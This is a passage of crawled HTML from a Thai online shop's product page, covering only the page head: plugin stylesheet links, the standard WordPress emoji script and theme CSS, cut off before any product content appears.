

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/
body_size: 42505
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>27-S : นักเรียนนายร้อย &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 2607' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container 